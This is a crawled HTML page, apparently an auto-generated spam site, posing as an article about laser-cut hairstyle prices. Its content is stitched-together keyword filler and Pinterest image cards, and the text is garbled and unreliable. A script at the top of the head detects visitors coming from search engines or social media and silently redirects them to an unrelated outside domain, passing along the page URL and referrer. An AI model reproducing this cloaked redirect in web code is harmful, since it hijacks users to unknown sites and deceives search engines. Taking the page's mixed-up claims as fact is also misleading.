

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mattertotal7.gitlab.io/laser-cut-hairstyle-price.html
body_size: 31916
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Cool Laser Cut Hairstyle Price </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="18+ Cool Laser Cut Hairstyle Price " />
  <meta name="description" content="18+ Cool Price Laser Cut  Hairstyle Laser Hair Removal At Laseraway Up To 92 Off."/>
  <meta name="keyword" content="18+ Cool Hairstyle Cut Laser Price  50 Off Add To Favorites."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="18+ Cool Laser Cut Hairstyle Price " />
  <meta name="twitter:description" content="18+ Cool Price Laser Cut  Hairstyle There Are 421 Laser Cut Hair Clip For Sale On Etsy And They Cost 1050 On Average." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#BC8F8F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#BC8F8F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mattertotal7"
  },
  "headline": "Laser Cut Hairstyle Price",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/originals/87/e9/39/87e939e8aab7735249c273220aa17b0f.png",
  "publisher": {
    "@type": "Organization",
    "name": "Mattertotal7",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=laser+cut+hairstyle+price",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mattertotal7" class="navbar-brand mb-1">Mattertotal7</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Spectacular Laser Cut Hairstyle Price</h1>

	
	<div class="navi text-center">
					<p align="justify">Hair Jewelry Hair Pins Wreaths Tiaras. San Francisco CA. In 16 reviews. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/hairstyle-for-straight-long-hair-for-party.html">hairstyle for straight long hair for party</a>
											<a class="badge badge-secondary" href="/english-medium-fade-hairstyle.html">english medium fade hairstyle</a>
											<a class="badge badge-info" href="/jamaican-bob-hairstyle.html">jamaican bob hairstyle</a>
											<a class="badge badge-primary" href="/hairstyle-for-small-head-woman.html">hairstyle for small head woman</a>
											<a class="badge badge-info" href="/kids-braided-hairstyles-with-beads.html">kids braided hairstyles with beads</a>
											<a class="badge badge-light" href="/hairstyles-to-suit-50-year-old-woman.html">hairstyles to suit 50 year old woman</a>
											<a class="badge badge-danger" href="/hairstyle-for-wedding-with-crown.html">hairstyle for wedding with crown</a>
											<a class="badge badge-secondary" href="/emo-cut-hairstyles-for-girls.html">emo cut hairstyles for girls</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/27/9c/bc/279cbc8f1111db64968fc518b79eb87f.jpg" data-lightbox="roadtrip" data-title="Pin On Screenshots">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/27/9c/bc/279cbc8f1111db64968fc518b79eb87f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ1mOL6BokjxSfUvUR9-P343xyfv347GD0qASQp0u6gwsqhG3THlyKSvmKqW-jmNejPsWI';" alt="Pin On Screenshots">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Screenshots </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/61/68/5d/61685d027d2d61880a442e937a71c75b.jpg" data-lightbox="roadtrip" data-title="Price List Haircuts Salon Studion Beauty Spa In 2021 Hair Salon Price List Price List Template Beauty Salon Posters">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/61/68/5d/61685d027d2d61880a442e937a71c75b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlhQWuwR-v6GfcqDD9r4lAeSMK0JXbPJq4mEksKcJ5EKofyp5Nic2z9FH6ywiJQmNE0Vo';" alt="Price List Haircuts Salon Studion Beauty Spa In 2021 Hair Salon Price List Price List Template Beauty Salon Posters">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Price List Haircuts Salon Studion Beauty Spa In 2021 Hair Template Posters </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/f1/96/e2f196f9080ca9320505c7ad4936fdc5.jpg" data-lightbox="roadtrip" data-title="Pin On Schone Frisuren">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/f1/96/e2f196f9080ca9320505c7ad4936fdc5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlef2TiKoHTLo2hUyFSO2t0D-uNE9vk8eSk0ux3KQFFLPgQLxQOiuVHAKekjcENaDjfvo';" alt="Pin On Schone Frisuren">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Schone Frisuren </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ab/da/7a/abda7acb88c2056d7ed67303f51939d4.jpg" data-lightbox="roadtrip" data-title="Pin On This And That">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ab/da/7a/abda7acb88c2056d7ed67303f51939d4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRu0tHwpFOeDv42GcBVuY6_HSFaEucSEack_i4_1LhZ-4yMxXIsMoZH0c880IEdfFXRdQQ';" alt="Pin On This And That">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On This And That </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/87/e9/39/87e939e8aab7735249c273220aa17b0f.png" data-lightbox="roadtrip" data-title="Medidiode Landing Medicreations Target Hair Products Fast Hairstyles Burnt Hair Smell">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/87/e9/39/87e939e8aab7735249c273220aa17b0f.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTtBBx1r2Oz9TOKQdaVtNs_8wC6qMQAaPAVDySCAD70mll1_3p2PWY_TIFTyu4hMUYcNOE';" alt="Medidiode Landing Medicreations Target Hair Products Fast Hairstyles Burnt Hair Smell">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Medidiode Landing Medicreations Target Hair Products Fast Hairstyles Burnt Smell </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/a7/51/9f/a7519fe1a22ea3c2b0bfdc9a013f8296--layered-curly-hair-wavy-hair.jpg" data-lightbox="roadtrip" data-title="Pin On Leslie Braswell Curly Specialist">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/a7/51/9f/a7519fe1a22ea3c2b0bfdc9a013f8296--layered-curly-hair-wavy-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQX6gkT6q6kkkcayC3waanjymvCpmMPQAAEgsEzO2SZufZA-yGFd3k4dMiuU43pRM2WKUg';" alt="Pin On Leslie Braswell Curly Specialist">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Leslie Braswell Curly Specialist </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/474x/a9/d7/6d/a9d76d16d442bfb56e7db871447165ed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQX6gkT6q6kkkcayC3waanjymvCpmMPQAAEgsEzO2SZufZA-yGFd3k4dMiuU43pRM2WKUg';" alt="Pin On Leslie Braswell Curly Specialist">
										<div class="card-body">
						<h3 class="h5"><b>However high wattage laser cutting machines are usually a lot more expensive than entry-level units.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Laser cut hairstyle price</strong>. 
																									Six Laser Hair-Removal Sessions on X-Small Small Medium Large or X-Large Area at Skinlastiq Up to 67 Off.
																	The most common laser cut hair clip material is wood nut.
																	In 2 reviews.
															</p>
													<p class="p-2" align="justify">
																									San Francisco CA.
																	Laser Hair Removal Cosmetic Surgeons.
																	This type of laser is sufficiently strong to cut and engrave almost anything providing you the flexibility you need.
															</p>
													<p class="p-2" align="justify">
																									SEV Laser is thrilled to bring our professional laser hair removal to San Francisco.
																	Hey guyswelcome back to my channel Sangita beauty worldthis video is so interesting and helpful for you this video have Laser with multi step hair cuttinghop.
																	Well youre in luck because here they come.
															</p>
													<p class="p-2" align="justify">
																									Do You Need To Spend The Money On a High Watt Laser Machine.
																	32 Newest Long Hair Laser Cut Hairstyle.
																	50 off Add to Favorites.
															</p>
													<p class="p-2" align="justify">
																									Laser Custom Designs LLC LCD is a unique model fabrication shop that utilizes all kind of materials and processes to produce the best products to our customers satisfaction in a timely manner at a reasonable price.
																	In 302 reviews.
																	32 Newest Long Hair Laser Cut Hairstyle - These are hairstyle long to get in 2019.
															</p>
													<p class="p-2" align="justify">
																									In this video I attempt to get my haircut with a laser.
																	As a first timer I was very skeptical and decided to come here based off of a review saying great things about Marianna.
																	Star Wars Calendar v2 2021.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/15/04/d4/1504d4c11cd2f7e5093ac95a6f0faf42--long-layer-haircuts-haircuts-with-layers.jpg" data-lightbox="roadtrip" data-title="Pin By Melissa Mejia On Bella Vita Beauty Lounge Hair Styles Long Hair Styles Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/15/04/d4/1504d4c11cd2f7e5093ac95a6f0faf42--long-layer-haircuts-haircuts-with-layers.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRqylUeCym8Bhcb-LcrnjtYFBF5AGqhLEt-pqHUQbcy7m8J2sctgAC2hBIxKrrlC7wSgh4';" alt="Pin By Melissa Mejia On Bella Vita Beauty Lounge Hair Styles Long Hair Styles Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Melissa Mejia On Bella Vita Beauty Lounge Hair Styles Long </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/59/aa/df/59aadf929680cf335ef6c385431335e0.jpg" data-lightbox="roadtrip" data-title="Pin On Business Salon Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/59/aa/df/59aadf929680cf335ef6c385431335e0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTD-6sBr1N75ugznjPD_oGK2SMfq5Q9NhixaqPZ-sK5t173Wz1PdzXtdvUTheMEJT_HSG0';" alt="Pin On Business Salon Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Business Salon Ideas </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/a9/d7/6d/a9d76d16d442bfb56e7db871447165ed.jpg" data-lightbox="roadtrip" data-title="Pin On Mid Length Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/a9/d7/6d/a9d76d16d442bfb56e7db871447165ed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQN70i149eNZxozGud5a4SZDW42DX7laeio31K0Ge9HROETNYfDu66WAZ5PZdAVGe51vo8';" alt="Pin On Mid Length Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Mid Length Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6a/ef/a5/6aefa5b90392af159cc5aee7597563fe.jpg" data-lightbox="roadtrip" data-title="Party Hairstyles 758293655997528047 Makiyazh I Pricheski Moskva On Instagram Gollivudskaya Volna Pokaz Dlya Gruppy Bazo Hair Inspiration Hairstyle Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6a/ef/a5/6aefa5b90392af159cc5aee7597563fe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT0Vv1JQBtAAjHP7khCqoRXuYZ-SS7PlHtNwC2WCrVfixGxqydfUHSPY-7FRAazSPZQTs8';" alt="Party Hairstyles 758293655997528047 Makiyazh I Pricheski Moskva On Instagram Gollivudskaya Volna Pokaz Dlya Gruppy Bazo Hair Inspiration Hairstyle Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Party Hairstyles 758293655997528047 Makiyazh I Pricheski Moskva On Instagram Gollivudskaya Volna Pokaz Dlya Gruppy Bazo Hair Inspiration Hairstyle </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f4/cd/31/f4cd31913159d05a0688b7ca5c62411b--hair-romance-remy-hair.jpg" data-lightbox="roadtrip" data-title="Ambition Shake N Go Fashion Inc Front Hair Styles Long Thin Hair Long Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f4/cd/31/f4cd31913159d05a0688b7ca5c62411b--hair-romance-remy-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbWOvgVOS5G-4fnqzeWndDD9XsUgRUil4BKSJrf0LIe9TW5UV7ctL7kmzKFJ7DthCKSq4';" alt="Ambition Shake N Go Fashion Inc Front Hair Styles Long Thin Hair Long Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Ambition Shake N Go Fashion Inc Front Hair Styles Long Thin Layered </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/16/d2/59/16d259926b32e9ffec661b3bb673d95a.jpg" data-lightbox="roadtrip" data-title="Pin On Black Womens Hairstyles Trends And Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/16/d2/59/16d259926b32e9ffec661b3bb673d95a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRK1s0amJms4PL8iLR0HwZh_V9xNw419s3edXkRtrKzi9h0pUkdXtTQxl9nar5HXljb9wc';" alt="Pin On Black Womens Hairstyles Trends And Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Black Womens Hairstyles Trends And Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/8e/78/87/8e788763bdcc5a868b98495abda6cc99.jpg" data-lightbox="roadtrip" data-title="Pin On Wigs Sale">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/8e/78/87/8e788763bdcc5a868b98495abda6cc99.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQqcwOziwXDv0sZjnLzcBP51kc4U_IdfMAFjvYSsOJjECj6uPLdPArnbLHLKOUPwGbAt5k';" alt="Pin On Wigs Sale">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Wigs Sale </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/d3/d2/5c/d3d25c316952c8f5f801aef67cc802b8--medium-length-hairstyles-long-wavy-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Holiday Shopping Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/d3/d2/5c/d3d25c316952c8f5f801aef67cc802b8--medium-length-hairstyles-long-wavy-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcREAlgGpYgYG499gCDS_DFqG9y5z35O6QhpfXiZm6t0IPCgn41aeHz4IZwQCzfrN0XB_Bo';" alt="Pin On Holiday Shopping Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Holiday Shopping Ideas </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a4/b6/0d/a4b60dca333069d04c5ef53fd7addcdf.jpg" data-lightbox="roadtrip" data-title="Luxury Elegant Hair Salon Pink Gold Service Menu Zazzle Com In 2021 Hair Salon Hair Salon Price List Elegant Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a4/b6/0d/a4b60dca333069d04c5ef53fd7addcdf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQHjWFUfolQ2ehWiBVLikzdY6Bq0VX1sItivEfWHghsypPLt5T5HzFNpBddOOANmlT5kQk';" alt="Luxury Elegant Hair Salon Pink Gold Service Menu Zazzle Com In 2021 Hair Salon Hair Salon Price List Elegant Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Luxury Elegant Hair Salon Pink Gold Service Menu Zazzle Com In 2021 Price List Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://speedcabinet28.netlify.app" title="Speedcabinet28">
         <img alt="Speedcabinet28" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://lordstable14.netlify.app" title="Lordstable14">
         <img alt="Lordstable14" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-up-down-hairstyles.html">Cute Up Down Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-hairstyle-for-long-oval-face.html">Best Hairstyle For Long Oval Face</a></li>
													<li class="list-group-item"><a href="/black-men-trending-hairstyles-2019.html">Black Men Trending Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/easy-up-hairstyles-2015.html">Easy Up Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/braided-hairstyles-black-hair-kids.html">Braided Hairstyles Black Hair Kids</a></li>
													<li class="list-group-item"><a href="/easy-curly-hairstyles-for-women.html">Easy Curly Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/cheerleading-hairstyles-with-box-braids.html">Cheerleading Hairstyles With Box Braids</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-party-in-urdu.html">Easy Hairstyles For Party In Urdu</a></li>
													<li class="list-group-item"><a href="/choppy-shaggy-hairstyles-for-medium-hair.html">Choppy Shaggy Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/black-female-short-hairstyles-2017.html">Black Female Short Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/70s-bob-hairstyle-with-feathered-bangs.html">70s Bob Hairstyle With Feathered Bangs</a></li>
													<li class="list-group-item"><a href="/easy-quick-hairstyles-step-by-step-that-gir.html">Easy Quick Hairstyles Step By Step That Gir</a></li>
													<li class="list-group-item"><a href="/best-easy-hairstyles-for-curly-hair.html">Best Easy Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/different-hairstyles-for-dreads-men.html">Different Hairstyles For Dreads Men</a></li>
													<li class="list-group-item"><a href="/cutting-layers-in-short-hair-yourself.html">Cutting Layers In Short Hair Yourself</a></li>
													<li class="list-group-item"><a href="/chic-mid-length-hairstyles.html">Chic Mid Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/david-beckham-royal-wedding-hairstyles.html">David Beckham Royal Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-for-boys-2019.html">Best Hairstyles For Boys 2019</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-for-round-faces-2018.html">Black Hairstyles For Round Faces 2018</a></li>
													<li class="list-group-item"><a href="/crimp-hairstyles-on-black-hair.html">Crimp Hairstyles On Black Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
